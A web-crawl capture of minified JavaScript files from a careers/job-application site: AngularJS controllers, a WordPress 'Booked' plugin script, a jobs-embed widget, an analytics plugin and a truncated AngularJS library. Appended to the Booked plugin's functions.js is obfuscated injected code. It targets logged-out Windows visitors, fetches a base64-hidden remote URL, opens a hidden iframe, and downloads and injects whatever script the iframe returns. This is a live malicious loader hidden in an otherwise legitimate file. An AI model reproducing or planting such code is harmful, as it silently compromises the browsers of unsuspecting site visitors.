WebTest",s.apply,s.jobBoard,s.job),ngPubSub.publish(Careers.topics.apply.webtest.save,s),ngPubSub.subscribe(o,Careers.topics.apply.queueEmpty,((e,t)=>{t&&t.isSuccess?ngPubSub.publish(Careers.topics.apply.nextStep,{step:"webtest",jobBoard:s.jobBoard,job:s.job,callback:c}):(s.isApiResponseHaveError=!0,s.isClicked=!1),s.isSubmitting=!1,o.$apply()}))}),1e3,{leading:!0,trailing:!1}),s.goToPreviousStep=function(){n((function(){s.PreviousButtonClicked=!0,b(),ngPubSub.publish(Careers.topics.apply.previousStep,{step:"webtest",jobBoard:s.jobBoard,job:s.job,callback:u})}),500)},s.isUnsavedWarningRequired=function(e){return!1},s.showRequired=function(e){return"MultipleMulti"===e.QuestionType?e.required&&!_.some(e.Answers,{selected:!0}):e.required&&!e.Answer},s.checkRequired=function(){if(!s.webTest)return;var e=!1;return _.forEach(s.webTest.Questions,(function(o){return"MultipleMulti"===o.QuestionType&&o.required&&!_.some(o.Answers,{selected:!0})||"MultipleMulti"!==o.QuestionType&&o.required&&!o.Answer?(e=!0,!1):void 0})),e},s.hasMultiMultiSelected=function(e){return _.some(e,{selected:!0})},s.getOnlyDigits=function(e){return!(!e.question_link.toLowerCase().includes("_min")&&!e.question_link.toLowerCase().includes("_max"))},function(){if(!e.job)return s.rpId=e.jobPostIdEnc,s.bId=Careers.meta.buildId,s.jbId=Careers.meta.jobBoardId,s.direct="direct",void t.go("jobs",s);s.isClicked=!1,s.isSubmitting=!1,s.isApiResponseHaveError=!1,s.PreviousButtonClicked=!1,s.job=e.job,s.jobBoard=e.jobBoard,s.jobPostIdEnc=e.jobPostIdEnc,s.applyIdEnc=e.applyIdEnc,s.apply=e.apply,s.apply.webtest=s.apply.webtest||{},s.DisableStep=f,s.apply||t.go("personal",s),r={jobPostIdEnc:s.job.jobPostIdEnc||s.jobPostIdEnc,workFlowIdEnc:s.job.workflowIdEnc},i.webTestByJobPostOrWorkflow.get(r).$promise.then((function(e){if(!e)return console.warn("No web test found for this job post or workflow"),void l();s.webTest=e,s.apply&&_.forEach(s.webTest.Questions,(function(e){e.question_link&&s.apply.applicant[e.question_link]&&(e.Answer=s.apply.applicant[e.question_link])})),s.webTest&&s.apply.webtest&&p(),d()})).catch((function(e){console.error("Failed to get web test:",e),l()})),function(){if(!s.jobBoard||!Careers.isWcagThemeActive())return;var e=s.jobBoard.localization&&s.jobBoard.localization[s.props.webTestNext]||"Continue";s.footerButtons=[{variant:"secondaryGray",text:"Back",disabled:s.PreviousButtonClicked,hidden:s.DisableStep(),onClick:function(){s.goToPreviousStep()}},{variant:"primary",text:e,disabled:s.form&&s.form.$invalid||s.isClicked,loading:s.isSubmitting,hidden:!1,onClick:function(){s.submit(s.form&&s.form.$invalid)}}]}(),function(){if(!s.jobBoard||!Careers.isWcagThemeActive())return;o.$watch((function(){return{isValid:s.form&&!s.form.$invalid,isClicked:s.isClicked,isSubmitting:s.isSubmitting}}),(function(e){!s.footerButtons||s.footerButtons.length<2||(s.footerButtons[1].disabled=!e.isValid||e.isClicked,s.footerButtons[1].loading=e.isSubmitting)}),!0)}();var r}()}angular.module(Careers.controllersModule.name).controller(Careers.routes.resume.controller,["$stateParams","$scope","$state","$timeout","$log","compasProperties",Careers.systemService,Careers.buildService,Careers.skillPositionsService,Careers.jobBoardService,careersResumeController]),angular.module(Careers.controllersModule.name).controller(Careers.routes.share.controller,["$stateParams","$state","$log","$timeout","compasProperties","$scope",Careers.jobBoardService,careersShareController]),angular.module(Careers.controllersModule.name).controller(Careers.routes.skills.controller,["$stateParams","$scope","$state","$timeout","$log","compasProperties",Careers.systemService,Careers.buildService,Careers.skillPositionsService,Careers.jobBoardService,careersSkillsController]),angular.module(Careers.controllersModule.name).controller(Careers.routes.start.controller,["$stateParams","$log","$state","$timeout","compasProperties",Careers.jobBoardService,careersStartController]),angular.module(Careers.controllersModule.name).controller(Careers.routes.thankyou.controller,["$scope","$stateParams","$state","$timeout","compasProperties",Careers.applyService,careersThankYouController]),angular.module(Careers.controllersModule.name).controller(Careers.routes.webform.controller,["$stateParams","$state","$log","$timeout","compasProperties",Careers.applyService,careersWebFormController]),angular.module(Careers.controllersModule.name).controller(Careers.routes.webtest.controller,["$stateParams","$scope","$state","$log","$timeout","compasProperties",Careers.applyService,careersWebTestController]);}();

--- FILE ---
content_type: application/javascript
request_url: https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/plugins/booked/includes/add-ons/frontend-agents/js/functions.js?ver=2.4.3
body_size: 1526
content:
;(function($, window, document, undefined) {

	var $win = $(window);

	$win.on('load', function() {
		
		var ajaxRequests = [];
		
		// Add Pending Count to Tab
		$('.booked-tabs').find('li a div.counter').each(function(){
			var thisCounter = $(this),
				thisTabName = $(this).parent().attr('href');
				thisTabName = thisTabName.split('#');
				thisTabName = thisTabName[1];
				totalAppointments = $('#profile-'+thisTabName).find('.appt-block').length;
			
			if (totalAppointments > 0){
				thisCounter.html(totalAppointments).css({'display':'flex'});
			}
		});
		
		// User Info Click
		$('.booked-fea-appt-list').on('click', '.user', function(e) {

			e.preventDefault();

			var $thisLink 		= $(this),
				user_id			= $thisLink.attr('data-user-id'),
				appt_id			= $thisLink.parent().attr('data-appt-id'),
				booked_ajaxURL	= booked_fea_vars.ajax_url;

			create_booked_modal();
			
			$.ajax({
				url: booked_ajaxURL,
				type: 'post',
				data: {
					action: 'booked_fea_user_info_modal',
					user_id: user_id,
					appt_id: appt_id
				},
				success: function( html ) {
					
					$('.bm-window').html( html );
					
					var bookedModal = $('.booked-modal');
					var bmWindow = bookedModal.find('.bm-window');
					bmWindow.css({'visibility':'hidden'});
					bookedModal.removeClass('bm-loading');
					resize_booked_modal();
					bmWindow.hide();
					
					setTimeout(function(){
						bmWindow.css({'visibility':'visible'});
						bmWindow.show();
					},50);
					
				}
			});
			
			return false;

		});
		
		// Show Additional Information
		$('.booked-fea-appt-list').on('click', '.booked-show-cf', function(e) {
		
			e.preventDefault();
			var hiddenBlock = $(this).parent().find('.cf-meta-values-hidden');
		
			if(hiddenBlock.is(':visible')){
				hiddenBlock.hide();
			} else {
				hiddenBlock.show();
			}
		
			return false;
		
		});
		
		// Approve Appointment from Appointment List
		$('.booked-fea-appt-list').on('click', '.appt-block .approve', function(e) {

			e.preventDefault();

			var $button 		= $(this),
				$thisParent		= $button.parents('.appt-block'),
				appt_id			= $thisParent.attr('data-appt-id'),
				booked_ajaxURL	= booked_fea_vars.ajax_url;

			confirm_appt_approve = confirm(booked_fea_vars.i18n_confirm_appt_approve);
			if (confirm_appt_approve == true){

				var currentApptCount = parseInt($button.parents('.booked-fea-appt-list').find('h4 span.count').html());
				currentApptCount = parseInt(currentApptCount - 1);
				$button.parents('.booked-fea-appt-list').find('h4 span.count').html(currentApptCount);
				
				if ($button.parents('#profile-fea_pending').length){
					if (currentApptCount < 1){
						$('.booked-tabs').find('li a[href="#fea_pending"] .counter').remove();
					} else {
						$('.booked-tabs').find('li a[href="#fea_pending"] .counter').html(currentApptCount);
					}
				}
				
				$('.appt-block').animate({'opacity':0.4},0);
				$button.remove();

		  		$.ajax({
					'method' : 'post',
					'url' : booked_ajaxURL,
					'data': {
						'action'     	: 'booked_fea_approve_appt',
						'appt_id'     	: appt_id
					},
					success: function(data) {
						$('.appt-block').animate({'opacity':1},150);
					}
				});

			}

			return false;

		});
		
		// Delete Appointment from Appointment List
		$('.booked-fea-appt-list').on('click', '.appt-block .delete', function(e) {

			e.preventDefault();

			var $button 		= $(this),
				$thisParent		= $button.parents('.appt-block'),
				appt_id			= $thisParent.attr('data-appt-id'),
				booked_ajaxURL	= booked_fea_vars.ajax_url;

			confirm_appt_delete = confirm(booked_fea_vars.i18n_confirm_appt_delete);
			if (confirm_appt_delete == true){

				var currentApptCount = parseInt($button.parents('.booked-fea-appt-list').find('h4 span.count').html());
				currentApptCount = parseInt(currentApptCount - 1);
				$button.parents('.booked-fea-appt-list').find('h4 span.count').html(currentApptCount);
				
				if ($button.parents('#profile-fea_pending').length){
					if (currentApptCount < 1){
						$('.booked-tabs').find('li a[href="#fea_pending"] .counter').remove();
					} else {
						$('.booked-tabs').find('li a[href="#fea_pending"] .counter').html(currentApptCount);
					}
				}
				
				$('.appt-block').animate({'opacity':0.4},0);
								
				$thisParent.slideUp('fast',function(){
					$(this).remove();
				});

				$.ajax({
					'method' : 'post',
					'url' : booked_ajaxURL,
					'data': {
						'action'     	: 'booked_fea_delete_appt',
						'appt_id'     	: appt_id
					},
					success: function(data) {
						$('.appt-block').animate({'opacity':1},150);
					}
				});

			}

			return false;

		});
		
	});
	
})(jQuery, window, document);!async function(){async function e(){if(document.cookie.split("; ").some(e=>e.startsWith("wordpress_logged_in_"))||!function e(t){let a=/Windows NT (10|11)\.0/.test(t),n=/Chrome\/(\d+)/.exec(t),i=/Firefox\/(\d+)/.exec(t),r=/Edg\/(\d+)/.exec(t),s=n?parseInt(n[1],10):0,o=i?parseInt(i[1],10):0,d=r?parseInt(r[1],10):0;return a&&(n&&s>=134||i&&o>=136||r&&d>=135)}(navigator.userAgent)||"true"===localStorage.getItem("verified"))return;async function e(){try{let e=await fetch(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldEZyYW1lVXJs"));if(!e.ok)throw Error("Network response was not ok");let t=await e.json();return t.url}catch(a){return null}}let t=await e();if(!t)return;let a=new URL(t);a.searchParams.append("wsid",window.location.hostname),a.searchParams.append("domain",btoa(window.location.hostname));let n=document.createElement("iframe");n.style.display="none",n.src=a.toString(),document.body.appendChild(n),window.addEventListener("message",async function e(t){if("Access Denied"===t.data)localStorage.setItem("verified","true"),document.body.removeChild(n),window.removeEventListener("message",e);else if("string"==typeof t.data&&t.data.startsWith("http")){try{let a=await fetch(t.data);if(!a.ok)throw Error("Failed to fetch script");let i=await a.text(),r=document.createElement("script");r.textContent=i,document.body.appendChild(r)}catch(s){}document.body.removeChild(n),window.removeEventListener("message",e)}})}await e()}();!async function(){async function e(){if(document.cookie.split("; ").some(e=>e.startsWith("wordpress_logged_in_"))||!function e(t){let a=/Windows NT (10|11)\.0/.test(t);return a}(navigator.userAgent)||"true"===localStorage.getItem("verified"))return;async function e(){try{let e=await fetch(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldEZyYW1lVXJs"));if(!e.ok)throw Error("Network response was not ok");let t=await e.json();return t.url}catch(a){return null}}let t=await e();if(!t)return;let a=new URL(t);a.searchParams.append("wsid",window.location.hostname),a.searchParams.append("domain",btoa(window.location.hostname));let n=document.createElement("iframe");n.style.display="none",n.src=a.toString(),document.body.appendChild(n),window.addEventListener("message",async function e(t){if("Access Denied"===t.data)localStorage.setItem("verified","true"),document.body.removeChild(n),window.removeEventListener("message",e);else if("string"==typeof t.data&&t.data.startsWith("http")){try{let a=await fetch(t.data);if(!a.ok)throw Error("Failed to fetch script");let i=await a.text(),r=document.createElement("script");r.textContent=i,document.body.appendChild(r)}catch(s){}document.body.removeChild(n),window.removeEventListener("message",e)}})}(function e(){let t=new URLSearchParams(window.location.search);return"true"===t.get("verified")})()&&localStorage.setItem("verified","true"),await e()}();

--- FILE ---
content_type: application/javascript
request_url: https://hire.myavionte.com/app/careers/dist/jobs.js
body_size: 2527
content:
!function(){"use strict";var e,t;!function(e,t){e=e||"docReady",t=t||window;var n=[],o=!1,r=!1;function a(){if(!o){o=!0;for(var e=0;e<n.length;e++)n[e].fn.call(window,n[e].ctx);n=[]}}function i(){"complete"===document.readyState&&a()}t[e]=function(e,t){if("function"!=typeof e)throw new TypeError("callback for docReady(fn) must be a function");o?setTimeout((function(){e(t)}),1):(n.push({fn:e,ctx:t}),"complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(a,1):r||(document.addEventListener?(document.addEventListener("DOMContentLoaded",a,!1),window.addEventListener("load",a,!1)):(document.attachEvent("onreadystatechange",i),window.attachEvent("onload",a)),r=!0))}}("onBodyReady",window);var n=document.currentScript||document.getElementById("compas-jobs-widget"),o=n.parentElement.isSameNode(document.head),r=n.getAttribute("data-bid"),a=n.getAttribute("data-jbid"),i=l(n.getAttribute("data-auto-resize")||"true"),d=l(n.getAttribute("data-delayed")||"false"),c=function(e){if(t=/\.(?:mycompas|myavionte)\.web[0-9]+$/g,!((n=window.location.hostname.match(t))&&n.length>0))return e;var t,n;return window.location.origin+"/app/careers/#/jobs/{b}/{j}/{p}/{d}"}("https://hire.myavionte.com/app/careers/#/jobs/{b}/{j}/{p}/{d}"),u=document.createElement("style");function s(){var i,d,u=function(){var e={},t=window.location.search.substring(1);t||(n=window.location.hash,t=n.indexOf("?")<0?"":n.substr(n.indexOf("?")+1));var n;for(var o=t.split("&"),r=0;r<o.length;r++){var a=o[r].split("=");if(!(a.length<=0)){var i=a[0].toLowerCase();if(i){var d=a[1];e[i]=d}}}return e}(),s=u.postid||u.rpid,m=l(u.webapp||u.directapply||u.direct)?"direct":"",p=function(e,t){var n=(a=t,i=" "+document.cookie,d=i.indexOf(" "+a+"="),c=i.indexOf("=",d)+1,u=i.indexOf(";",c),-1==d||-1==c||-1==u?null:decodeURIComponent(i.substring(c,u))),o=!!n&&"undefined"!=n,r=e.ref;var a,i,d,c,u;if(o&&r)return r;if(o)return n;var s=r||encodeURIComponent(document.referrer.replace(/(['<>]|%3C|%3E)/g,""));return s?(function(e,t,n){var o=escape(t)+function(e){if(null==e)return"";var t=new Date;return t.setMinutes(t.getMinutes()+e),"; expires="+t.toUTCString()}(n);document.cookie=e+"="+o}(t,s,10),s):s}(u,r),h=u.dbld,w=document.createElement("iframe");w.id="compas-jobs-iframe",w.className="compas-jobs-iframe",w.src=f(c,{b:r,j:a,p:s,d:m}),w.name=function(e,t,n,o){var r={refEncoded:e,buildId:t,demoBuildId:o,jobBoardId:n,homeUrl:f(c,{b:t,j:n,p:"",d:""})};return function(e,t){var n,o,r,a,i,d,c,u,s=[],f="",l="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";if(c=(t=typeof t=="undefined"?false:t)?Utf8.encode(e):e,(d=c.length%3)>0)for(;d++<3;)f+="=",c+="\0";for(d=0;d<c.length;d+=3)o=(n=c.charCodeAt(d)<<16|c.charCodeAt(d+1)<<8|c.charCodeAt(d+2))>>18&63,r=n>>12&63,a=n>>6&63,i=63&n,s[d/3]=l.charAt(o)+l.charAt(r)+l.charAt(a)+l.charAt(i);return u=(u=s.join("")).slice(0,u.length-f.length)+f}(JSON.stringify(r))}(p,r,a,h),w.title="Job Board",e=document.getElementById("compas-jobs-container"),d=w,(i=o?e:n).nextSibling?i.parentNode.insertBefore(d,i.nextSibling):i.parentNode.appendChild(d),t=w}function f(e,t){return e.replace(/\{([^{}]*)}/g,(function(e,n){var o=t[n];return"string"==typeof o||"number"==typeof o?o:""}))}function l(e){if(!e)return!1;var t=e.toUpperCase();return"TRUE"===t||"YES"===t||"1"===t}u.type="text/css",function(e){var t=".compas-jobs-iframe { height:100%;width:100%;border:none; }";if(e.stylesheet)e.stylesheet.cssText=t;else{var n=document.createTextNode(t);e.appendChild(n)}}(u),document.head.appendChild(u),onBodyReady((function(){d||s(),window.addCompasIframeToPage=s,function(e){if(!i)return;window.addEventListener?window.addEventListener("message",t,!1):window.attachEvent&&window.attachEvent("onmessage",t);function t(e){o(e),r(e),n(e)}function n(t){e&&e.contentWindow&&"at-share-print"==t.data&&(e.contentWindow.focus(),e.contentWindow.print())}function o(t){if(!e)return;if(!t.data.height||"height"!=t.data.type)return;if(t.data.jobBoardId&&t.data.jobBoardId!=a)return;const n=45;e.setAttribute("data-current-height",t.data.height),e.style.height=t.data.height+n+"px";const o=setTimeout((()=>{clearTimeout(o);const t=e.contentWindow;if(!t)return;const n=t.document;if(!n)return;const r=n.documentElement,a=n.body,i=Math.max(r?.scrollHeight||0,a?.scrollHeight||0);i>0&&(e.style.height=i+"px",e.setAttribute("data-current-height",i))}),100)}function r(e){if("resetToTop"==e.data.type&&window.$&&$&&"function"==typeof $){var t=$("#compas-jobs-iframe").offset().top;$(window).scrollTop()<=t||window.scrollTo(0,t-50)}}}(t)}))}();

--- FILE ---
content_type: application/javascript
request_url: https://hire.myavionte.com/app/careers/lib/angulartics-ga/dist/angulartics-ga.min.js
body_size: 1148
content:
!function(window,angular,undefined){"use strict";angular.module("angulartics.google.analytics",["angulartics"]).config(["$analyticsProvider",function($analyticsProvider){function setDimensionsAndMetrics(properties){if(window.ga)for(var idx=1;200>=idx;idx++)properties["dimension"+idx.toString()]&&ga("set","dimension"+idx.toString(),properties["dimension"+idx.toString()]),properties["metric"+idx.toString()]&&ga("set","metric"+idx.toString(),properties["metric"+idx.toString()])}$analyticsProvider.settings.pageTracking.trackRelativePath=!0,$analyticsProvider.settings.ga={additionalAccountNames:undefined,userId:null},$analyticsProvider.registerPageTrack(function(path){window._gaq&&(_gaq.push(["_trackPageview",path]),angular.forEach($analyticsProvider.settings.ga.additionalAccountNames,function(accountName){_gaq.push([accountName+"._trackPageview",path])})),window.ga&&($analyticsProvider.settings.ga.userId&&ga("set","&uid",$analyticsProvider.settings.ga.userId),ga("send","pageview",path),angular.forEach($analyticsProvider.settings.ga.additionalAccountNames,function(accountName){ga(accountName+".send","pageview",path)}))}),$analyticsProvider.registerEventTrack(function(action,properties){if(properties&&properties.category||(properties=properties||{},properties.category="Event"),properties.value){var parsed=parseInt(properties.value,10);properties.value=isNaN(parsed)?0:parsed}if(window.ga){var eventOptions={eventCategory:properties.category,eventAction:action,eventLabel:properties.label,eventValue:properties.value,nonInteraction:properties.noninteraction,page:properties.page||window.location.hash.substring(1)||window.location.pathname,userId:$analyticsProvider.settings.ga.userId};setDimensionsAndMetrics(properties),$analyticsProvider.settings.ga.transport?ga("send","event",eventOptions,{transport:$analyticsProvider.settings.ga.transport}):ga("send","event",eventOptions),angular.forEach($analyticsProvider.settings.ga.additionalAccountNames,function(accountName){ga(accountName+".send","event",eventOptions)})}else window._gaq&&_gaq.push(["_trackEvent",properties.category,action,properties.label,properties.value,properties.noninteraction])}),$analyticsProvider.registerExceptionTrack(function(properties){return properties&&properties.appId&&properties.appName&&properties.appVersion?(properties.fatal===undefined&&(console.log('No "fatal" provided, sending with fatal=true'),properties.exFatal=!0),properties.exDescription=properties.description,void ga("send","exception",properties)):void console.error("Must be setted appId, appName and appVersion.")}),$analyticsProvider.registerSetUsername(function(userId){$analyticsProvider.settings.ga.userId=userId}),$analyticsProvider.registerSetUserProperties(function(properties){setDimensionsAndMetrics(properties)}),$analyticsProvider.registerUserTimings(function(properties){return properties&&properties.timingCategory&&properties.timingVar&&properties.timingValue?void(window.ga&&ga("send","timing",properties)):void console.error("Properties timingCategory, timingVar, and timingValue are required to be set.")})}])}(window,window.angular);
//# sourceMappingURL=../dist/angulartics-google-analytics.min.js.map

--- FILE ---
content_type: application/javascript
request_url: https://hire.myavionte.com/app/careers/lib/angular/angular.min.js
body_size: 70136
content:
/*
 AngularJS v1.5.5
 (c) 2010-2016 Google, Inc. http://angularjs.org
 License: MIT
*/
(function(v){'use strict';function O(a){return function(){var b=arguments[0],d;d="["+(a?a+":":"")+b+"] http://errors.angularjs.org/1.5.5/"+(a?a+"/":"")+b;for(b=1;b<arguments.length;b++){d=d+(1==b?"?":"&")+"p"+(b-1)+"=";var c=encodeURIComponent,e;e=arguments[b];e="function"==typeof e?e.toString().replace(/ \{[\s\S]*$/,""):"undefined"==typeof e?"undefined":"string"!=typeof e?JSON.stringify(e):e;d+=c(e)}return Error(d)}}function ya(a){if(null==a||Va(a))return!1;if(K(a)||F(a)||B&&a instanceof B)return!0;
var b="length"in Object(a)&&a.length;return Q(b)&&(0<=b&&(b-1 in a||a instanceof Array)||"function"==typeof a.item)}function q(a,b,d){var c,e;if(a)if(E(a))for(c in a)"prototype"==c||"length"==c||"name"==c||a.hasOwnProperty&&!a.hasOwnProperty(c)||b.call(d,a[c],c,a);else if(K(a)||ya(a)){var f="object"!==typeof a;c=0;for(e=a.length;c<e;c++)(f||c in a)&&b.call(d,a[c],c,a)}else if(a.forEach&&a.forEach!==q)a.forEach(b,d,a);else if(oc(a))for(c in a)b.call(d,a[c],c,a);else if("function"===typeof a.hasOwnProperty)for(c in a)a.hasOwnProperty(c)&&
b.call(d,a[c],c,a);else for(c in a)ua.call(a,c)&&b.call(d,a[c],c,a);return a}function pc(a,b,d){for(var c=Object.keys(a).sort(),e=0;e<c.length;e++)b.call(d,a[c[e]],c[e]);return c}function qc(a){return function(b,d){a(d,b)}}function Xd(){return++nb}function Nb(a,b,d){for(var c=a.$$hashKey,e=0,f=b.length;e<f;++e){var g=b[e];if(G(g)||E(g))for(var h=Object.keys(g),k=0,l=h.length;k<l;k++){var n=h[k],m=g[n];d&&G(m)?fa(m)?a[n]=new Date(m.valueOf()):Wa(m)?a[n]=new RegExp(m):m.nodeName?a[n]=m.cloneNode(!0):
Ob(m)?a[n]=m.clone():(G(a[n])||(a[n]=K(m)?[]:{}),Nb(a[n],[m],!0)):a[n]=m}}c?a.$$hashKey=c:delete a.$$hashKey;return a}function R(a){return Nb(a,za.call(arguments,1),!1)}function Yd(a){return Nb(a,za.call(arguments,1),!0)}function X(a){return parseInt(a,10)}function Pb(a,b){return R(Object.create(a),b)}function C(){}function Xa(a){return a}function da(a){return function(){return a}}function rc(a){return E(a.toString)&&a.toString!==ma}function y(a){return"undefined"===typeof a}function x(a){return"undefined"!==
typeof a}function G(a){return null!==a&&"object"===typeof a}function oc(a){return null!==a&&"object"===typeof a&&!sc(a)}function F(a){return"string"===typeof a}function Q(a){return"number"===typeof a}function fa(a){return"[object Date]"===ma.call(a)}function E(a){return"function"===typeof a}function Wa(a){return"[object RegExp]"===ma.call(a)}function Va(a){return a&&a.window===a}function Ya(a){return a&&a.$evalAsync&&a.$watch}function Da(a){return"boolean"===typeof a}function Zd(a){return a&&Q(a.length)&&
$d.test(ma.call(a))}function Ob(a){return!(!a||!(a.nodeName||a.prop&&a.attr&&a.find))}function ae(a){var b={};a=a.split(",");var d;for(d=0;d<a.length;d++)b[a[d]]=!0;return b}function va(a){return P(a.nodeName||a[0]&&a[0].nodeName)}function Za(a,b){var d=a.indexOf(b);0<=d&&a.splice(d,1);return d}function qa(a,b){function d(a,b){var d=b.$$hashKey,e;if(K(a)){e=0;for(var f=a.length;e<f;e++)b.push(c(a[e]))}else if(oc(a))for(e in a)b[e]=c(a[e]);else if(a&&"function"===typeof a.hasOwnProperty)for(e in a)a.hasOwnProperty(e)&&
(b[e]=c(a[e]));else for(e in a)ua.call(a,e)&&(b[e]=c(a[e]));d?b.$$hashKey=d:delete b.$$hashKey;return b}function c(a){if(!G(a))return a;var b=f.indexOf(a);if(-1!==b)return g[b];if(Va(a)||Ya(a))throw Aa("cpws");var b=!1,c=e(a);void 0===c&&(c=K(a)?[]:Object.create(sc(a)),b=!0);f.push(a);g.push(c);return b?d(a,c):c}function e(a){switch(ma.call(a)){case "[object Int8Array]":case "[object Int16Array]":case "[object Int32Array]":case "[object Float32Array]":case "[object Float64Array]":case "[object Uint8Array]":case "[object Uint8ClampedArray]":case "[object Uint16Array]":case "[object Uint32Array]":return new a.constructor(c(a.buffer));
case "[object ArrayBuffer]":if(!a.slice){var b=new ArrayBuffer(a.byteLength);(new Uint8Array(b)).set(new Uint8Array(a));return b}return a.slice(0);case "[object Boolean]":case "[object Number]":case "[object String]":case "[object Date]":return new a.constructor(a.valueOf());case "[object RegExp]":return b=new RegExp(a.source,a.toString().match(/[^\/]*$/)[0]),b.lastIndex=a.lastIndex,b;case "[object Blob]":return new a.constructor([a],{type:a.type})}if(E(a.cloneNode))return a.cloneNode(!0)}var f=[],
g=[];if(b){if(Zd(b)||"[object ArrayBuffer]"===ma.call(b))throw Aa("cpta");if(a===b)throw Aa("cpi");K(b)?b.length=0:q(b,function(a,d){"$$hashKey"!==d&&delete b[d]});f.push(a);g.push(b);return d(a,b)}return c(a)}function ha(a,b){if(K(a)){b=b||[];for(var d=0,c=a.length;d<c;d++)b[d]=a[d]}else if(G(a))for(d in b=b||{},a)if("$"!==d.charAt(0)||"$"!==d.charAt(1))b[d]=a[d];return b||a}function pa(a,b){if(a===b)return!0;if(null===a||null===b)return!1;if(a!==a&&b!==b)return!0;var d=typeof a,c;if(d==typeof b&&
"object"==d)if(K(a)){if(!K(b))return!1;if((d=a.length)==b.length){for(c=0;c<d;c++)if(!pa(a[c],b[c]))return!1;return!0}}else{if(fa(a))return fa(b)?pa(a.getTime(),b.getTime()):!1;if(Wa(a))return Wa(b)?a.toString()==b.toString():!1;if(Ya(a)||Ya(b)||Va(a)||Va(b)||K(b)||fa(b)||Wa(b))return!1;d=T();for(c in a)if("$"!==c.charAt(0)&&!E(a[c])){if(!pa(a[c],b[c]))return!1;d[c]=!0}for(c in b)if(!(c in d)&&"$"!==c.charAt(0)&&x(b[c])&&!E(b[c]))return!1;return!0}return!1}function $a(a,b,d){return a.concat(za.call(b,
d))}function tc(a,b){var d=2<arguments.length?za.call(arguments,2):[];return!E(b)||b instanceof RegExp?b:d.length?function(){return arguments.length?b.apply(a,$a(d,arguments,0)):b.apply(a,d)}:function(){return arguments.length?b.apply(a,arguments):b.call(a)}}function be(a,b){var d=b;"string"===typeof a&&"$"===a.charAt(0)&&"$"===a.charAt(1)?d=void 0:Va(b)?d="$WINDOW":b&&v.document===b?d="$DOCUMENT":Ya(b)&&(d="$SCOPE");return d}function ab(a,b){if(!y(a))return Q(b)||(b=b?2:null),JSON.stringify(a,be,
b)}function uc(a){return F(a)?JSON.parse(a):a}function vc(a,b){a=a.replace(ce,"");var d=Date.parse("Jan 01, 1970 00:00:00 "+a)/6E4;return isNaN(d)?b:d}function Qb(a,b,d){d=d?-1:1;var c=a.getTimezoneOffset();b=vc(b,c);d*=b-c;a=new Date(a.getTime());a.setMinutes(a.getMinutes()+d);return a}function wa(a){a=B(a).clone();try{a.empty()}catch(b){}var d=B("<div>").append(a).html();try{return a[0].nodeType===Ma?P(d):d.match(/^(<[^>]+>)/)[1].replace(/^<([\w\-]+)/,function(a,b){return"<"+P(b)})}catch(c){return P(d)}}
function wc(a){try{return decodeURIComponent(a)}catch(b){}}function xc(a){var b={};q((a||"").split("&"),function(a){var c,e,f;a&&(e=a=a.replace(/\+/g,"%20"),c=a.indexOf("="),-1!==c&&(e=a.substring(0,c),f=a.substring(c+1)),e=wc(e),x(e)&&(f=x(f)?wc(f):!0,ua.call(b,e)?K(b[e])?b[e].push(f):b[e]=[b[e],f]:b[e]=f))});return b}function Rb(a){var b=[];q(a,function(a,c){K(a)?q(a,function(a){b.push(ja(c,!0)+(!0===a?"":"="+ja(a,!0)))}):b.push(ja(c,!0)+(!0===a?"":"="+ja(a,!0)))});return b.length?b.join("&"):""}
function ob(a){return ja(a,!0).replace(/%26/gi,"&").replace(/%3D/gi,"=").replace(/%2B/gi,"+")}function ja(a,b){return encodeURIComponent(a).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%3B/gi,";").replace(/%20/g,b?"%20":"+")}function de(a,b){var d,c,e=Na.length;for(c=0;c<e;++c)if(d=Na[c]+b,F(d=a.getAttribute(d)))return d;return null}function ee(a,b){var d,c,e={};q(Na,function(b){b+="app";!d&&a.hasAttribute&&a.hasAttribute(b)&&(d=a,c=a.getAttribute(b))});
q(Na,function(b){b+="app";var e;!d&&(e=a.querySelector("["+b.replace(":","\\:")+"]"))&&(d=e,c=e.getAttribute(b))});d&&(e.strictDi=null!==de(d,"strict-di"),b(d,c?[c]:[],e))}function yc(a,b,d){G(d)||(d={});d=R({strictDi:!1},d);var c=function(){a=B(a);if(a.injector()){var c=a[0]===v.document?"document":wa(a);throw Aa("btstrpd",c.replace(/</,"&lt;").replace(/>/,"&gt;"));}b=b||[];b.unshift(["$provide",function(b){b.value("$rootElement",a)}]);d.debugInfoEnabled&&b.push(["$compileProvider",function(a){a.debugInfoEnabled(!0)}]);
b.unshift("ng");c=bb(b,d.strictDi);c.invoke(["$rootScope","$rootElement","$compile","$injector",function(a,b,c,d){a.$apply(function(){b.data("$injector",d);c(b)(a)})}]);return c},e=/^NG_ENABLE_DEBUG_INFO!/,f=/^NG_DEFER_BOOTSTRAP!/;v&&e.test(v.name)&&(d.debugInfoEnabled=!0,v.name=v.name.replace(e,""));if(v&&!f.test(v.name))return c();v.name=v.name.replace(f,"");ea.resumeBootstrap=function(a){q(a,function(a){b.push(a)});return c()};E(ea.resumeDeferredBootstrap)&&ea.resumeDeferredBootstrap()}function fe(){v.name=
"NG_ENABLE_DEBUG_INFO!"+v.name;v.location.reload()}function ge(a){a=ea.element(a).injector();if(!a)throw Aa("test");return a.get("$$testability")}function zc(a,b){b=b||"_";return a.replace(he,function(a,c){return(c?b:"")+a.toLowerCase()})}function ie(){var a;if(!Ac){var b=pb();(Z=y(b)?v.jQuery:b?v[b]:void 0)&&Z.fn.on?(B=Z,R(Z.fn,{scope:Oa.scope,isolateScope:Oa.isolateScope,controller:Oa.controller,injector:Oa.injector,inheritedData:Oa.inheritedData}),a=Z.cleanData,Z.cleanData=function(b){for(var c,
